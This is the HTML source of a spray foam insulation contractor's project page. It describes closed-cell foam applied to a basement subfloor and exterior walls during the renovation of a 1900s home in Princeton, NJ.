	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["projects","residential","spray-foam-insulation"],"pagePostAuthor":"Jeff Baer"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript" data-spai-excluded="true">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MNSHFR8');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<link rel="icon" href="https://cdn.shortpixel.ai/spai/q_lossy+ret_img+to_webp/sprayfoaminsulator.com/wp-content/uploads/2022/05/favicon-32x32-1.png" data-spai-egr="1" type="image/png">
<!--[if lt IE 9]><script src="https://sprayfoaminsulator.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Spray Foam Insulators RSS2 Feed" href="https://sprayfoaminsulator.com/feed/" />
<link rel="pingback" href="https://sprayfoaminsulator.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:107px; line-height: 107px; }
 .html_top_nav_header .av-logo-container{ height:107px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:107px; } 
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'baerstuff'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://sprayfoaminsulator.com/wp-content/uploads/avia_fonts/baerstuff/baerstuff.woff2') format('woff2'),
		url('https://sprayfoaminsulator.com/wp-content/uploads/avia_fonts/baerstuff/baerstuff.woff') format('woff'),
		url('https://sprayfoaminsulator.com/wp-content/uploads/avia_fonts/baerstuff/baerstuff.ttf') format('truetype'),
		url('https://sprayfoaminsulator.com/wp-content/uploads/avia_fonts/baerstuff/baerstuff.svg#baerstuff') format('svg'),
		url('https://sprayfoaminsulator.com/wp-content/uploads/avia_fonts/baerstuff/baerstuff.eot'),
		url('https://sprayfoaminsulator.com/wp-content/uploads/avia_fonts/baerstuff/baerstuff.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-baerstuff, body .avia-font-baerstuff, html body [data-av_iconfont='baerstuff']:before{ font-family: 'baerstuff'; }
		
		@font-face {font-family: 'baericons2'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://sprayfoaminsulator.com/wp-content/uploads/avia_fonts/baericons2/baericons2.woff2') format('woff2'),
		url('https://sprayfoaminsulator.com/wp-content/uploads/avia_fonts/baericons2/baericons2.woff') format('woff'),
		url('https://sprayfoaminsulator.com/wp-content/uploads/avia_fonts/baericons2/baericons2.ttf') format('truetype'),
		url('https://sprayfoaminsulator.com/wp-content/uploads/avia_fonts/baericons2/baericons2.svg#baericons2') format('svg'),
		url('https://sprayfoaminsulator.com/wp-content/uploads/avia_fonts/baericons2/baericons2.eot'),
		url('https://sprayfoaminsulator.com/wp-content/uploads/avia_fonts/baericons2/baericons2.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-baericons2, body .avia-font-baericons2, html body [data-av_iconfont='baericons2']:before{ font-family: 'baericons2'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.3
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: BDD Custom
ChildTheme Version: 666.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:256-PU:30-PLA:16
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: enabled - token has changed and not verified
PLAu:15
-->
<link href="https://cdn.shortpixel.ai" rel="preconnect" crossorigin></head>

<body data-rsssl=1 id="top" class="wp-singular post-template-default single single-post postid-6800 single-format-standard wp-theme-enfold wp-child-theme-BDD-ENFOLD-CHILD-2018 stretched rtl_columns av-curtain-numeric roboto montserrat  post-type-post category-projects category-residential category-spray-foam-insulation avia-responsive-images-support">

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MNSHFR8" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_alternate_logo_active av_header_border_disabled'  data-av_shrink_factor='50'>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://sprayfoaminsulator.com/' class='' aria-label='Spray Foam Insulators' ><img src="[data-uri]" data-spai="1" height="100" width="300" alt='Spray Foam Insulators' title='' /></a></span><nav class='main_menu' data-selectname='Select a page' ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-3911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://sprayfoaminsulator.com/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">HOME</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://sprayfoaminsulator.com/about/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">ABOUT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-4408" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sprayfoaminsulator.com/about/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">JOE MARRAZZO</span></a></li>
	<li role="menuitem" id="menu-item-3936" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sprayfoaminsulator.com/contact/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACT</span></a></li>
	<li role="menuitem" id="menu-item-4407" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sprayfoaminsulator.com/reviews/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">REVIEWS</span></a></li>
	<li role="menuitem" id="menu-item-4204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://sprayfoaminsulator.com/service-area/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">SERVICE AREA</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-4205" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sprayfoaminsulator.com/service-area/se-pennsylvania/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">SE PENNSYLVANIA</span></a></li>
		<li role="menuitem" id="menu-item-5835" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sprayfoaminsulator.com/service-area/central-jersey/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CENTRAL JERSEY</span></a></li>
		<li role="menuitem" id="menu-item-6010" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sprayfoaminsulator.com/service-area/northern-delaware/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">NORTHERN DELAWARE</span></a></li>
	</ul>
</li>
</ul>
</li>
<li role="menuitem" id="menu-item-4561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://sprayfoaminsulator.com/gallery" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">OUR WORK</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-6404" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sprayfoaminsulator.com/projects/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">PROJECTS</span></a></li>
	<li role="menuitem" id="menu-item-6403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sprayfoaminsulator.com/gallery/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">GALLERY</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-5750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://sprayfoaminsulator.com/irs-tax-credit/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">IRS TAX CREDIT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-6495" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sprayfoaminsulator.com/irs-tax-credit/45l-builder-tax-credit/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">45L BUILDER TAX CREDIT</span></a></li>
	<li role="menuitem" id="menu-item-6964" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://sprayfoaminsulator.com/wp-content/uploads/2024/03/f5695.pdf" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">IRS FORM 5695 &#8211; RESIDENTIAL ENERGY CREDITS</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-7453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://sprayfoaminsulator.com/r-value-explained/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">R-VALUE</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-6821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="#" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">VIDEOS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sprayfoaminsulator.com/blog/2021-irc-building-code-video/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">2021 IRC BUILDING CODE</span></a></li>
	<li role="menuitem" id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sprayfoaminsulator.com/blog/injection-foam-for-garages/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">INJECTION FOAM FOR GARAGES</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-7148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://sprayfoaminsulator.com/blog/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">BLOG</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-4112" class="menu-item menu-item-type-post_type menu-item-object-page av-menu-button av-menu-button-bordered menu-item-top-level menu-item-top-level-8"><a href="https://sprayfoaminsulator.com/contact/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">GET QUOTE</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3937" class="menu-item menu-item-type-custom menu-item-object-custom av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-9"><a href="tel:+2154933677" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">(215) 493-3677</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Search" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://sprayfoaminsulator.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-1&#039; aria-describedby=&#039;av-svg-desc-1&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-1&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-1&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Search&#039; placeholder=&#039;Search&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Click to open the search input field</title>
<desc id='av-svg-desc-2'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='107'>

	<div class='clear'></div><div id='sub_menu1'  class='av-submenu-container av-ges5e8-0af7d9416b4c136e236e504037e503c7 socket_color  avia-builder-el-0  el_before_av_google_map  avia-builder-el-first  av-sticky-submenu container_wrap fullsize' style='z-index:301' ><div class='container av-menu-mobile-disabled av-submenu-pos-center'><ul id="menu-full-width-sub-menu" class="av-subnav-menu" role="menu"><li role="menuitem" id="menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://sprayfoaminsulator.com/residential-spray-foam-insulation/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">RESIDENTIAL</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-5713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://sprayfoaminsulator.com/commercial-spray-foam-insulation/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">COMMERCIAL</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-5724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://sprayfoaminsulator.com/new-construction-spray-foam/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">NEW CONSTRUCTION</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-5744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://sprayfoaminsulator.com/injection-foam/" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">INJECTION FOAM</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></div><div class='sticky_placeholder'></div>
<div id='avia-google-map-nr-1'  class='avia-google-maps avia-google-maps-section main_color   avia-builder-el-1  el_after_av_submenu  el_before_av_section   container_wrap fullsize'  ><div  class='av_gmaps_sc_main_wrap av_gmaps_main_wrap '><div id='av_gmap_0' class='avia-google-map-container avia-google-map-sc av_gmaps_show_unconditionally av-no-fallback-img ' data-mapid='av_gmap_0'  style='height: 250px;'><a class="av_gmaps_browser_disabled av_text_confirm_link av_text_confirm_link_visible" href="https://www.google.com/maps/search/?api=1&#038;query=20%20Linden%20Ln%2008540%20Princeton%20NJ" target="_blank">Maps were disabled by the visitor on this site. Click to open the map in a new window.</a></div></div></div>
<div id='av_section_1'  class='avia-section av-93hmjk-f18f9f2af3506adf8c9e55bbc1770f6e main_color avia-section-default avia-no-border-styling  avia-builder-el-2  el_after_av_google_map  avia-builder-el-last  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-6800'><div class='entry-content-wrapper clearfix'>
<div  class='av-special-heading av-li2pg65x-22bb33f8689920dd407f8a801800a648 av-special-heading-h1 blockquote modern-quote  avia-builder-el-3  el_before_av_hr  avia-builder-el-first '><div class='av-subheading av-subheading_above'><p>Spray Foam Insulation</p>
</div><h1 class='av-special-heading-tag '  >Spray Foam Insulation Princeton, NJ</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-7i5d9s-606a652c41efab3861b9305dd7c38b76 hr-invisible  avia-builder-el-4  el_after_av_heading  el_before_av_three_fifth '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div  class='flex_column av-65owcg-6dcdb2271d5b5d7b433b33102d8b84f3 av_three_fifth  avia-builder-el-5  el_after_av_hr  el_before_av_two_fifth  first flex_column_div av-zero-column-padding  '     ><div  class='avia-slideshow av-li2pkn88-65d160a373897d99496ecde15ca2248b avia-slideshow-featured av_slideshow avia-slide-slider  avia-builder-el-6  el_before_av_toggle_container  avia-builder-el-first  av-slideshow-ui av-control-default av-slideshow-manual av-loop-once av-loop-manual-endless av-default-height-applied avia-slideshow-1' data-slideshow-options="{&quot;animation&quot;:&quot;slide&quot;,&quot;autoplay&quot;:false,&quot;loop_autoplay&quot;:&quot;once&quot;,&quot;interval&quot;:5,&quot;loop_manual&quot;:&quot;manual-endless&quot;,&quot;autoplay_stopper&quot;:false,&quot;noNavigation&quot;:false,&quot;bg_slider&quot;:false,&quot;keep_padding&quot;:false,&quot;hoverpause&quot;:false,&quot;show_slide_delay&quot;:0}" ><ul class='avia-slideshow-inner ' style='padding-bottom: 67.1875%;'><li  class='avia-slideshow-slide av-li2pkn88-65d160a373897d99496ecde15ca2248b__0  slide-1 slide-odd'><div data-rel='slideshow-1' class='avia-slide-wrap '   ><div class='av-slideshow-caption av-li2pkn88-65d160a373897d99496ecde15ca2248b__0 avia-caption'><div class="avia-inner-caption"><h2 class='avia-caption-title ' >Spray Foam Insulation<br />20 Linden Ln, Princeton, NJ 08540</h2></div></div><img decoding="async" fetchpriority="high" class="wp-image-6801 avia-img-lazy-loading-not-6801"  src="[data-uri]" data-spai="1" width="640" height="430" title='Spray-Foam-Insulation-Princeton-NJ_20-1' alt=''   /></div></li><li  class='avia-slideshow-slide av-li2pkn88-65d160a373897d99496ecde15ca2248b__1  slide-2 slide-even'><div data-rel='slideshow-1' class='avia-slide-wrap '   ><div class='av-slideshow-caption av-li2pkn88-65d160a373897d99496ecde15ca2248b__1 avia-caption'><div class="avia-inner-caption"><h2 class='avia-caption-title ' >Spray Foam Insulation<br />Princeton, NJ</h2></div></div><img decoding="async" fetchpriority="high" class="wp-image-6802 avia-img-lazy-loading-not-6802"  src="[data-uri]" data-spai="1" width="640" height="430" title='Spray-Foam-Insulation-Princeton-NJ_20-2' alt=''   /></div></li><li  class='avia-slideshow-slide av-li2pkn88-65d160a373897d99496ecde15ca2248b__2  slide-3 slide-odd'><div data-rel='slideshow-1' class='avia-slide-wrap '   ><div class='av-slideshow-caption av-li2pkn88-65d160a373897d99496ecde15ca2248b__2 avia-caption'><div class="avia-inner-caption"><h2 class='avia-caption-title ' >Spray Foam Insulation<br />Princeton, NJ</h2></div></div><img decoding="async" fetchpriority="high" class="wp-image-6803 avia-img-lazy-loading-not-6803"  src="[data-uri]" data-spai="1" width="640" height="430" title='Spray-Foam-Insulation-Princeton-NJ_20-3' alt=''   /></div></li></ul><div class='avia-slideshow-arrows avia-slideshow-controls' ><a href='#prev' class='prev-slide  avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='left-open-big' data-av_iconset='svg_entypo-fontello' tabindex='-1' title="Previous"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Previous</title>
<desc id='av-svg-desc-3'>Previous</desc>
<path d="M14.464 27.84q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-12.544-12.608q-0.768-0.768 0-1.6l12.544-12.608q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-11.456 11.904z"></path>
</svg><span class='avia_hidden_link_text'>Previous</span></a><a href='#next' class='next-slide  avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello' tabindex='-1' title="Next"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-4' aria-describedby='av-svg-desc-4' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-4'>Next</title>
<desc id='av-svg-desc-4'>Next</desc>
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg><span class='avia_hidden_link_text'>Next</span></a></div><div class='avia-slideshow-dots avia-slideshow-controls'><a href='#1' class='goto-slide active' >1</a><a href='#2' class='goto-slide ' >2</a><a href='#3' class='goto-slide ' >3</a></div></div>
<div  class='togglecontainer av-li2ppoba-b6dc769a05bd9610f485693271cf0eac  avia-builder-el-7  el_after_av_slideshow  avia-builder-el-last  toggle_close_all' >
<section class='av_toggle_section av-li2plj93-716ab7ca53a9c5d22fcdf58903c84f9d' ><div role="tablist" class="single_toggle" data-tags="{All} "  ><p id='toggle-toggle-id-1' data-fake-id='#toggle-id-1' class='toggler  av-title-above '  role='tab' tabindex='0' aria-controls='toggle-id-1' data-slide-speed="200" data-title="20 Linden Ln, Princeton, NJ 08540" data-title-open="" data-aria_collapsed="Click to expand: 20 Linden Ln, Princeton, NJ 08540" data-aria_expanded="Click to collapse: 20 Linden Ln, Princeton, NJ 08540">20 Linden Ln, Princeton, NJ 08540<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-1' aria-labelledby='toggle-toggle-id-1' role='region' class='toggle_wrap  av-title-above'  ><div class='toggle_content invers-color ' ><p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m28!1m12!1m3!1d97419.50581959105!2d-74.84186154974996!3d40.26776242681433!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m13!3e0!4m5!1s0x89c1549338e941d9%3A0xb4d63ae64545da4c!2sSpray%20Foam%20Insulators%2C%20Big%20Oak%20Road%2C%20Langhorne%2C%20PA%2C%20USA!3m2!1d40.1986706!2d-74.8846519!4m5!1s0x89c3e6e64d0641cb%3A0x2a5d2a6b7022d747!2s20%20Linden%20Ln%2C%20Princeton%2C%20NJ%2008540%2C%20USA!3m2!1d40.3535773!2d-74.6498409!5e0!3m2!1sen!2sin!4v1684991524928!5m2!1sen!2sin" width="600" height="450" allowfullscreen="allowfullscreen"></iframe></p>
</div></div></div></section>
<section class='av_toggle_section av-li2pplor-a886f6a2c5d85d031e1b3d2347d5eb7d' ><div role="tablist" class="single_toggle" data-tags="{All} "  ><p id='toggle-toggle-id-2' data-fake-id='#toggle-id-2' class='toggler  activeTitle av-title-above '  role='tab' tabindex='0' aria-controls='toggle-id-2' data-slide-speed="200" data-title="Project Details" data-title-open="" data-aria_collapsed="Click to expand: Project Details" data-aria_expanded="Click to collapse: Project Details">Project Details<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id='toggle-id-2' aria-labelledby='toggle-toggle-id-2' role='region' class='toggle_wrap  active_tc av-title-above' style='display:block;' ><div class='toggle_content invers-color ' ><p>The first phase in renovating this 1900’s <a href="https://sprayfoaminsulator.com/service-area/central-jersey/princeton-nj/">Princeton, NJ</a> home was to spray closed foam over the basement subfloor, providing the base for the concrete slab which will then poured over the insulation. The closed cell insulation was also sprayed up the external walls for the thermal break, creating a tight seal and completing the first step toward a net zero home. Free Estimates (215) 493-3677.</p>
<p>If you would like to see what Spray-Foam Insulators can do for your Mercer County Commercial or Residential property, please contact us for your free estimate.</p>
</div></div></div></section>
